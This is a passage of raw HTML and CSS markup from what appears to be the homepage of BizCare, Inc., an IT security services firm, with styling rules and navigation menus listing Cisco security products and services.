    background: -o-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -ms-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: linear-gradient(90deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
}

.brand-tagline h2 {
    text-transform: uppercase;
}

.bullet {
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.5);
    width: 12px;
    height: 12px;
    margin: 0 70px;
}

.section-arrow {
    position: relative;
}

.scroll-arrow {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: -24.5px;
}

.scroll-arrow a {
    border-radius: 50%;
    border-width: 1px;
    border-color: #eaeaea;
    border-style: solid;
    background-color: #ffffff;
    box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.08);
    width: 49px;
    height: 49px;
    padding: 5px;
    color: #808282;
    font-size: 18px;
    margin: 0 auto;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.scroll-arrow span {
    line-height: 0;
}

.main-footer-r1 {
    margin-top: 60px;
}

.main-footer-r1 ul#menu-footer-nav li {
    margin-bottom: 8px;
}

.main-footer-r1 .campaignmonitor {
    margin-top: 20px;
    margin-bottom: 20px;
}

.main-footer-r1 .campaignmonitor input.form-control {
    border-radius: 6px;
    height: 45px;
}

.main-footer-r1 .campaignmonitor .btn {
    padding: 6px 25px;
}

.logo-footer {
    max-width: 223px;
    margin-bottom: 40px;
}

.footer-large .best.logo {
    width: 100%;
    max-width: 170px;
}

.footer-address .fa {
    color: #fff !important;
}

.footer-phone .fa-ul,
.footer-address .fa-ul {
    margin-left: 25px;
}

hr.footer-divider {
    border-color: #808282;
    margin-bottom: 20px;
    margin-top: 100px;
}

.main-footer-r2 .social-footer {
    margin-top: 20px;
}

.main-footer-r2 .social-footer .nav>li {
    display: inline-block;
}

.main-footer-r2 .social-footer ul>li a {
    padding: 0;
    font-size: 20px;
}

.main-footer-r2 .social-footer ul>li+li {
    margin-left: 15px;
}

.main-footer-r2 .social-footer .linkedin-socials .fa-circle {
    color: #1c559d;
}

footer .main-footer-r4 .social-box a {
    flex: 0 0 25%;
}

.mm-slideout {
    z-index: auto !important;
}

#mobile-menu:not(.mm-menu) {
    display: none;
}

.single-post div[itemprop="articleBody"]>p:first-child img[src*="techadvisory.org"],
.single-post div[itemprop="articleBody"]>div:first-child img[src*="techadvisory.org"] {
    display: none;
}

.single-post .well-blog article>figure>img.wp-post-image {
    width: 100%;
    height: 272px;
    object-fit: cover;
    margin: 10px auto;
}

.single-post .well-blog article>div[itemprop="articleBody"] img {
    max-width: 100%;
}

.btn,
.desktop-menu-box nav .btn-contact a {
    position: relative;
    padding-right: 30px;
}

.js-cm-submit-button::after,
.hp-discover-section .item:hover .btn-tertiary::after,
.desktop-menu-box nav .btn-contact a::after,
.btn-primary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-white.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-secondary::after,
.btn-custom1::after,
.btn-custom2::after,
.btn-tertiary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-blue.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-primary,
.btn-secondary,
.btn-tertiary,
.btn-custom1,
.btn-custom2 {
    padding: 10px 24px;
}

.btn-primary,
.main-header-r4 .desktop-menu-box nav .btn-contact a {
    background: #1D549D;
    border: 0px;
    border-radius: 24px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:hover,
.main-header-r4 .desktop-menu-box nav .btn-contact a:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:active {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
    color: #fff;
}

.btn-secondary {
    background: #fff;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
}

.btn-tertiary {
    background: transparent;
    border: 0px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    box-shadow: none;
    padding: 0px;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-tertiary:hover,
.btn-tertiary:active,
.btn-tertiary:focus {
    color: #0A3268;
    background: transparent;
    border: 0px;
    box-shadow: none;
    padding: 0px;
}

.btn-custom1 {
    background: #73D7FF;
    border: 1px solid #73D7FF;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom1:hover,
.btn-custom1:focus,
.btn-custom1:active {
    background: #1D549D;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #fff;
}

.btn-custom2 {
    background: #fff;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom2:hover,
.btn-custom2:focus,
.btn-custom2:active {
    background: #1D549D;
    border-radius: 24px;
    color: #fff;
}

@media (max-width: 991px) {

    header.header-fix .brand img,
    header .brand img {
        padding-bottom: 20px;
        padding-top: 20px;
    }

    header nav[role="navigation"] ul {
        display: none;
    }

    header nav[role="navigation"] select {
        display: none;
    }

    #contact-us-popup .modal-dialog .modal-body {
        display: block;
        padding: 10px 40px 40px;
    }

    #contact-us-popup .modal-dialog .modal-body .form-blue-box {
        text-align: center;
    }

    #contact-us-popup .modal-dialog .gform_legacy_markup_wrapper .gform_footer {
        text-align: center;
    }
}

@media (max-width: 767px) {
    .custom-caption {
        margin-bottom: 40px;
    }

    #contact-us-popup .modal-dialog .modal-body {
        padding: 0;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_right_half {
        width: 100%;
    }

    .hp-form select {
        margin-top: 8px;
    }

    body .gform_wrapper ul li.gfield {
        margin-top: 0;
        padding-top: 0;
    }

    body .gform_wrapper .top_label div.ginput_container {
        margin-top: 0;
        margin-bottom: 8px;
    }

    h1 {
        font-size: 40px;
        line-height: normal;
    }
}
</style>
<!-- end hook code snippet header -->
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--[if lt IE 9]>
        <script src="https://www.bizcare.com/assets/crossdomain/respond.min.js"></script>
        <link href="https://www.bizcare.com/assets/crossdomain/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
        <link href="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.gif" id="respond-redirect" rel="respond-redirect" />
        <script src="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.js"></script>
        <script src="https://www.bizcare.com/wp-content/themes/phoenix/js/html5.js" type="text/javascript"></script>
    <![endif]-->
<!---Per Page CSS --->
<style type="text/css">
a.btn.btn-video {
    background-color: transparent;
    border: 1px solid #000000;
    transition: .1s all;
    color: #000000;
    padding: 12px;
    
}

a.btn.btn-video:hover {
    color: #ffffff;
   
}

.btn.btn-video::after{
    display: none;
}

.li-icon li{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
    gap: 10px;
    margin-bottom:10px;
    }
    
.li-icon li i{    
    color:#73D7FF;
}
.fa-ul{
    margin-left:0;
}
.box-cyber-risk{
    padding:30px!important;
    border: 1px solid #EAECF1;
}
.box-icon-bg{
    background-image:url('/wp-content/uploads/2024/11/bg-grey-gradient.jpg');
    background-size:cover;
    background-repeat:no-repeat;
    background-position:top center;
    padding:40px!important;
    border-radius:10px;
}
.box-icon-gap{
    gap:30px;
}
.row-gap-30{
    row-gap:30px;
}


@media only screen and (min-width: 1200px) {
    .margin-85-lg{
        margin-left:85px;
    }
    
    }


</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="home wp-singular page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-8339 wp-theme-phoenix wp-child-theme-phoenix-child group-blog">
  <div >
    <div >
      <div  class="page-wrap">
<header id="header"><div class="segment space-mini top-header-r4 hidden-lg hidden-md"><div class="container"><div class="row">
<div class="col-md-12">
<div class="top-nav-r1 top-header-r5">
<ul class="nav pull-right">
 	<li class="top-nav-menu phone-top-nav"><a href="tel:925-293-2222"><i class="fa fa-phone accent"></i> 925-293-2222</a></li>
 	<!--<li class="top-nav-menu"><a href="https://meeting.gomeet.com/hello" target="_blank" rel="noopener noreferrer"><i class="fas fa-user-headset"></i> Remote Support</a></li>-->
 	<li class="top-nav-menu border-nav"><a href="/support-center/"><i class="far fa-headset"></i> Support Center</a></li>
        <li class="top-nav-menu border-nav"><a href="/is-this-you/"><i class="fas fa-user-cog"></i> IS THIS YOU</a></li>
        <li class="top-nav-menu border-nav"><a href="/contact-us/" class="cstm-contact-btn">Contact Us</a></li>
</ul>
</div>
</div>
</div></div></div><div class="segment space-mini main-header-r4"><div class="container"><div class="row flex-box align-items-center">
<div class="col-md-3 col-sm-3 col-xs-9">
<a href="/" class="brand"><img src="/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="brand img-responsive" alt="BizCare, Inc." width="336" height="83"></a>
</div>
<div class="col-md-9 col-sm-9 col-xs-3">
<div class="top-nav-r1 hidden-sm hidden-xs">
<ul class="nav pull-right">
 	<li class="top-nav-menu phone-top-nav"><a href="tel:925-293-2222"><i class="fa fa-phone accent"></i> 925-293-2222</a></li>
 	<li class="top-nav-menu"><a href="https://meeting.gomeet.com/hello" target="_blank" rel="noopener noreferrer"><i class="fas fa-user-headset"></i> Remote Support</a></li>
 	<li class="top-nav-menu border-nav"><a href="/support-center/"><i class="far fa-headset"></i> Support Center</a></li>
        <li class="top-nav-menu border-nav"><a href="/is-this-you/"><i class="fas fa-user-cog"></i> Is This You</a></li>
        <li class="top-nav-menu border-nav"><a href="/contact-us/" class="cstm-contact-btn">Contact Us</a></li>
</ul>
</div>


<div class="flex-box align-items-center justify-content-end">
<div class="pull-right hidden-lg hidden-md">
<div id="hamburger-icon" class="hamburger hamburger--collapse">
<div class="hamburger-box">
<div class="hamburger-inner"></div>
</div>
</div>
<nav id="mobile-menu"><div><ul id="menu-bottom-main-nav" class=""><li id="menu-item-14535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14535"><a href="https://www.bizcare.com/about-us/"><i class="fa fa-chevron-right"></i>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-14536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14536"><a href="https://www.bizcare.com/about-us/practice-overview/"><i class="fa fa-chevron-right"></i>Practice Overview</a></li>
	<li id="menu-item-14537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14537"><a href="https://www.bizcare.com/about-us/our-guarantee/"><i class="fa fa-chevron-right"></i>Our Guarantee</a></li>
	<li id="menu-item-14538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14538"><a href="https://www.bizcare.com/about-us/core-values/"><i class="fa fa-chevron-right"></i>Core Values</a></li>
	<li id="menu-item-14539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14539"><a href="https://www.bizcare.com/about-us/partners-certifications/"><i class="fa fa-chevron-right"></i>Partners &amp; Certifications</a></li>
	<li id="menu-item-14540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14540"><a href="https://www.bizcare.com/about-us/affiliations/"><i class="fa fa-chevron-right"></i>Affiliations</a></li>
	<li id="menu-item-14541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14541"><a href="https://www.bizcare.com/about-us/selected-clients/"><i class="fa fa-chevron-right"></i>Selected Clients</a></li>
</ul>
</li>
<li id="menu-item-14542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14542"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/security-cloud/index.html"><i class="fa fa-chevron-right"></i>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-15192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15192"><a href="https://www.bizcare.com/solutions/cyber-risk-assessment/"><i class="fa fa-chevron-right"></i>Cyber Risk Assessment</a></li>
	<li id="menu-item-15193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a href="https://www.bizcare.com/solutions/vciso-services/"><i class="fa fa-chevron-right"></i>vCISO Services</a></li>
	<li id="menu-item-14543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14543"><a rel="nofollow" href="/platform-and-suites/cisco-security-cloud/"><i class="fa fa-chevron-right"></i>Cisco Security Cloud</a></li>
	<li id="menu-item-14544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14544"><a rel="nofollow" href="/platform-and-suites/cisco-breach-protection/"><i class="fa fa-chevron-right"></i>Cisco Breach Protection</a></li>
	<li id="menu-item-14545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14545"><a rel="nofollow" href="/platform-and-suites/cisco-cloud-protection/"><i class="fa fa-chevron-right"></i>Cisco Cloud Protection</a></li>
	<li id="menu-item-14546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14546"><a rel="nofollow" href="/platform-and-suites/cisco-user-protection/"><i class="fa fa-chevron-right"></i>Cisco User Protection</a></li>
</ul>
</li>
<li id="menu-item-14547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14547"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/user-protection/index.html"><i class="fa fa-chevron-right"></i>User Security</a>
<ul class="sub-menu">
	<li id="menu-item-14548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14548"><a target="_blank" rel="nofollow" href="https://duo.com/?utm_source=cisco&#038;utm_medium=referral&#038;_gl=1*97zyq9*_ga*NjU1OTA3Mzg4LjE3MTMwNTQ1MDY.*_ga_KP8QEFW4ML*MTcxMzE5MTkzMi40LjEuMTcxMzE5MzU4Ni41Mi4wLjA.#xd_co_f=NDg4YzA2ZmMtMzEwZS00MmJhLTg0YzUtNzRhNWIzZTdhNzgy~"><i class="fa fa-chevron-right"></i>Cisco Duo</a></li>
	<li id="menu-item-14549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14549"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/secure-email/index.html"><i class="fa fa-chevron-right"></i>Cisco Secure Email Threat Defense</a></li>
	<li id="menu-item-14550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14550"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/secure-access/index.html"><i class="fa fa-chevron-right"></i>Cisco Secure Access</a></li>
	<li id="menu-item-14551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14551"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/secure-web-appliance/index.html"><i class="fa fa-chevron-right"></i>Cisco Secure Web Appliance</a></li>
</ul>
</li>
<li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14552"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/xdr/index.html"><i class="fa fa-chevron-right"></i>Network Security</a>
<ul class="sub-menu">
	<li id="menu-item-14553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14553"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/firewalls/index.html"><i class="fa fa-chevron-right"></i>Cisco Firewalls</a></li>
	<li id="menu-item-14554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14554"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/defense-orchestrator/index.html"><i class="fa fa-chevron-right"></i>Cisco Defense Orchestrator</a></li>
	<li id="menu-item-14555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14555"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/xdr/index.html"><i class="fa fa-chevron-right"></i>Cisco XDR</a></li>
</ul>
</li>
<li id="menu-item-14557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14557"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/cisco-cloud-application-security/index.html"><i class="fa fa-chevron-right"></i>Cloud Security</a>
<ul class="sub-menu">
	<li id="menu-item-14558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14558"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/attack-surface-management/index.html"><i class="fa fa-chevron-right"></i>Cisco Attack Surface Management</a></li>
	<li id="menu-item-14559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14559"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/cisco-cloud-application-security/index.htmlhttps://www.cisco.com/site/us/en/products/security/cisco-cloud-application-security/index.html"><i class="fa fa-chevron-right"></i>Cisco Cloud Application Security</a></li>
	<li id="menu-item-14560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14560"><a target="_blank" rel="nofollow" href="https://umbrella.cisco.com/?utm_medium=web-referral&#038;utm_source=cisco"><i class="fa fa-chevron-right"></i>Cisco Umbrella</a></li>
</ul>
</li>
<li id="menu-item-14561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14561"><a target="_blank" rel="nofollow" href="https://www.cisco.com/c/en/us/products/security/endpoint-security/index.html"><i class="fa fa-chevron-right"></i>Device Security</a>
<ul class="sub-menu">
	<li id="menu-item-14562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14562"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/secure-client/index.html"><i class="fa fa-chevron-right"></i>Cisco Secure Client</a></li>
	<li id="menu-item-14563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14563"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/endpoint-security/secure-endpoint/index.html"><i class="fa fa-chevron-right"></i>Cisco Secure Endpoint</a></li>
	<li id="menu-item-14564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14564"><a target="_blank" rel="nofollow" href="https://meraki.cisco.com/products/systems-manager"><i class="fa fa-chevron-right"></i>Cisco Meraki Systems Manager (SM)</a></li>
</ul>
</li>
<li id="menu-item-14565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14565"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/solutions/reimagine-applications/index.html?ccid=cc002657"><i class="fa fa-chevron-right"></i>Application Security</a>
<ul class="sub-menu">
	<li id="menu-item-14566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14566"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/secure-workload/index.html"><i class="fa fa-chevron-right"></i>Cisco Secure Workload</a></li>
	<li id="menu-item-14567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14567"><a target="_blank" rel="nofollow" href="https://www.cisco.com/c/en/us/products/security/secure-web-application-firewall/index.html"><i class="fa fa-chevron-right"></i>Cisco Secure WAF and bot protection</a></li>
</ul>
</li>
<li id="menu-item-14568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14568"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/trials-offers.html"><i class="fa fa-chevron-right"></i>Managed Security Trials and Free Offers</a>
<ul class="sub-menu">
	<li id="menu-item-14569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14569"><a target="_blank" rel="nofollow" href="https://www.cisco.com/c/en/us/products/security/artificial-intelligence-ai.html"><i class="fa fa-chevron-right"></i>Security AI</a></li>
	<li id="menu-item-14570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14570"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/solutions/security-service-edge-sse/index.html"><i class="fa fa-chevron-right"></i>Security service edge (SSE)</a></li>
	<li id="menu-item-14571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14571"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/solutions/secure-access-service-edge-sase/index.html"><i class="fa fa-chevron-right"></i>Secure access service edge (SASE)</a></li>
	<li id="menu-item-14572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14572"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/solutions/security/zero-trust/index.html"><i class="fa fa-chevron-right"></i>Zero trust</a></li>
	<li id="menu-item-14573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14573"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/industrial-security/index.html?ccid=cc002176&#038;oid=pstit024545&#038;dtid=odicdc000509"><i class="fa fa-chevron-right"></i>Industrial cybersecurity</a></li>
	<li id="menu-item-14574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14574"><a target="_blank" rel="nofollow" href="https://www.cisco.com/c/en/us/solutions/security/secure-hybrid-work-solution/index.html"><i class="fa fa-chevron-right"></i>Cisco Secure Hybrid Work</a></li>
	<li id="menu-item-14575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14575"><a target="_blank" rel="nofollow" href="https://www.cisco.com/c/en/us/solutions/security/ransomware-defense/index.html"><i class="fa fa-chevron-right"></i>Cisco Ransomware Defense</a></li>
</ul>
</li>
<li id="menu-item-14576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14576"><a href="#"><i class="fa fa-chevron-right"></i>Managed Technologies</a>
<ul class="sub-menu">
	<li id="menu-item-14577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://www.bizcare.com/solutions/transform-your-network/"><i class="fa fa-chevron-right"></i>Transform Your Networks</a></li>
	<li id="menu-item-14578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14578"><a href="https://www.bizcare.com/solutions/elevate-your-communications/"><i class="fa fa-chevron-right"></i>Elevate Your Communications</a></li>
	<li id="menu-item-14579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14579"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/"><i class="fa fa-chevron-right"></i>Count on Good Cyber-Hygiene</a></li>
	<li id="menu-item-14580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14580"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/"><i class="fa fa-chevron-right"></i>Move to the Cloud</a></li>
	<li id="menu-item-14581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14581"><a href="https://www.bizcare.com/solutions/defend-your-community/"><i class="fa fa-chevron-right"></i>Defend Your Community</a></li>
</ul>
</li>
<li id="menu-item-15036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15036"><a href="https://www.bizcare.com/pricing/"><i class="fa fa-chevron-right"></i>Pricing</a></li>
</ul></div></nav></div>

</div>
</div>
</div></div></div><div class="segment1 space-mini full-width hidden-sm hidden-xs" ><div class="container"><div class="row flex-box align-items-center">
<div class="col-md-12">
<div class="desktop-menu-box"><nav class="" role="navigation"><ul id="menu-bottom-main-nav-1" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14535 dropdown"><a href="https://www.bizcare.com/about-us/" class="dropdown-toggle disabled" data-toggle="dropdown">About Us <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14536"><a href="https://www.bizcare.com/about-us/practice-overview/">Practice Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14537"><a href="https://www.bizcare.com/about-us/our-guarantee/">Our Guarantee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14538"><a href="https://www.bizcare.com/about-us/core-values/">Core Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14539"><a href="https://www.bizcare.com/about-us/partners-certifications/">Partners &amp; Certifications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14540"><a href="https://www.bizcare.com/about-us/affiliations/">Affiliations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14541"><a href="https://www.bizcare.com/about-us/selected-clients/">Selected Clients</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14542 dropdown"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/security-cloud/index.html" class="dropdown-toggle disabled" data-toggle="dropdown">Solutions <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15192"><a href="https://www.bizcare.com/solutions/cyber-risk-assessment/">Cyber Risk Assessment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a href="https://www.bizcare.com/solutions/vciso-services/">vCISO Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14543"><a rel="nofollow" href="/platform-and-suites/cisco-security-cloud/">Cisco Security Cloud</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14544"><a rel="nofollow" href="/platform-and-suites/cisco-breach-protection/">Cisco Breach Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14545"><a rel="nofollow" href="/platform-and-suites/cisco-cloud-protection/">Cisco Cloud Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14546"><a rel="nofollow" href="/platform-and-suites/cisco-user-protection/">Cisco User Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14547 dropdown"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/user-protection/index.html" class="dropdown-toggle disabled" data-toggle="dropdown">User Security <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14548"><a target="_blank" rel="nofollow" href="https://duo.com/?utm_source=cisco&amp;utm_medium=referral&amp;_gl=1*97zyq9*_ga*NjU1OTA3Mzg4LjE3MTMwNTQ1MDY.*_ga_KP8QEFW4ML*MTcxMzE5MTkzMi40LjEuMTcxMzE5MzU4Ni41Mi4wLjA.#xd_co_f=NDg4YzA2ZmMtMzEwZS00MmJhLTg0YzUtNzRhNWIzZTdhNzgy~">Cisco Duo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14549"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/secure-email/index.html">Cisco Secure Email Threat Defense</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14550"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/secure-access/index.html">Cisco Secure Access</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14551"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/secure-web-appliance/index.html">Cisco Secure Web Appliance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14552 dropdown"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/xdr/index.html" class="dropdown-toggle disabled" data-toggle="dropdown">Network Security <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14553"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/firewalls/index.html">Cisco Firewalls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14554"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/defense-orchestrator/index.html">Cisco Defense Orchestrator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14555"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/xdr/index.html">Cisco XDR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14557 dropdown"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/cisco-cloud-application-security/index.html" class="dropdown-toggle disabled" data-toggle="dropdown">Cloud Security <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14558"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/attack-surface-management/index.html">Cisco Attack Surface Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14559"><a target="_blank" rel="nofollow" href="https://www.cisco.com/site/us/en/products/security/cisco-cloud-application-security/index.htmlhttps://www.cisco.com/site/us/en/products/security/cisco-cloud-application-security/index.html">Cisco Cloud Application Security</a></li>
